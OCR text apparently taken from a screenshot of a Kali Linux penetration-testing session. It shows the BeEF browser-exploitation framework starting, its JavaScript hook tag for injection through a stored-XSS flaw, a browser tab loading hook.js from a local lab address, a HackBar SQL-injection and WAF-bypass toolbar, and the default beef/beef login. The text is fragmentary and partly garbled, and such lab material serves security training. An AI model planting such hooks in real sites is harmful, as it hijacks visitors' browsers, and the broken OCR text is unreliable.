 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http
[*] Hook: <script src="http://hook.js"></script>
[*] Example: <script src="http://:3000/hook.js"></script>
root@kali:~# 1576810450728 addons.repository WARN Search failed wh
BeEF Authentication - Mozilla Firefox
BeEF Authentication × Vulnerability: Stored ... × http://192.1...3000/hook.js × +
S
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
BeEF
默认账号密码为 beef beef
Authentication
Username: beef
Password: ****
Login
雷神众测
$_
PC